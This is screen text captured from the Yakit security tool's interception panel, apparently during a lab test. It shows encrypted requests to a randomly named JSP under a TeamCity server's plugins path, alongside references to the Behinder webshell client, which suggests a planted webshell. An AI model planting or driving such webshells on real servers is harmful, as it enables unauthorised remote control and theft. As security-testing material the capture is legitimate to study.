 临时项目-本地模式
CPU 12%
127.0.0.1 49497
渗透测试
安全工具
插件
反连
数据库
导入资源
Codec
Payload
Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页
History
MITM 交互式劫持
连接失败
空间
扩展功能
备忘录
更新信息
分组
过滤WebSocket:
下游代理
规则配置
过滤器
证书下载
免配置启动
手动劫持
自动放行
被动日志
清 空
序号 方法 状态码 URL Ti... Tags IP 响应长度 大于0 参... 操作
2 GET 200 http://192.168.198.173:8111/plugins/adhuMDg3/adhuMDg3.jsp?reb... - 192.168.198.173 3B
1 POST 403 http://192.168.198.173:8111/plugins/adhuMDg3/adhuMDg3.jsp - 192.168.198.173 114B
暂无更多数据
Request id: 1 美化 FUZZ
POST /plugins/adhuMDg3/adhuMDg3.jsp HTTP/1.1
Host: 192.168.198.173:8111
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://192.168.198.173:8111/YYHJMU/adhuMDg3/IIOWMS.jsp
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Cache-Control: no-cache
Pragma: no-cache
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
X-Tc-Csrf-Token: 7e75160c-f6bc-48ec-87eb-774b75bc012f
Cookie: TCSESSIONID=EE84101B1ED921772BA6B1FA2AB7DB05
Authorization: Bearer eyJ0eXAiOiAiVENWMiJ9.MGZ2bmMxaEkzTEhfLXdxVi1RSmVXWndvN0dN.
NzZmY2Y3NzAtZjYxMy00NDA2LTg3NjctMzQ0YWEyM2NhNTJm
Content-Type: application/octet-stream
Content-Length auto : 8128
rwSWmks76y8F3P93xmP02MZo5B5FiulmMFjoS7NFa9+FkCa11so94Ft212jMLe6Un/l7pp9i0+1/
SQALdR2AcFtnpJWjbzQdZ5eN+SsP0vLKJxLseeJoigz8hJpU9O9lMCpyYslmmCJiK3t9VeBlmfAtzbMBddJvPZcH9x+GwotZr8/
kKIQ2asYx/RvfykjcfU/ogdgmnh7/E+dhobF3p45CW/sMpaBsC2Mr3ySpHolzwkH33sTVAH3+Id3e4QMFvVA19u9k6E8DWm
+YiBu/Y2TkWsjuUW406S
+JoknFcgmzV1hMo9pT5JnjGxlnwDf4U24gPdMiWWCODB3ypvZ4GnM6CrthhO4dCGv5t1O2JAGwpgOiN7AUOineknCu1E98qvwHD
Response 美化
1 HTTP/1.1 403
2 TeamCity-Node-Id: MAIN_SERVER
3 X-Content-Type-Options: nosniff
4 Content-Type: text/plain;charset=UTF-8
5 Date: Mon, 11 Mar 2024 14:27:06 GMT
6 Content-Length: 114
7
8 403 Forbidden: CSRF Header X-TC-CSRF-Token does not match CSRF session value
40ceb71a-857e-4977-87ce-4443716037f4
9
冰蝎 v3.0 Beta 11【t00ls专版】
By rebeyond
ThinkPHP RCE 被动扫描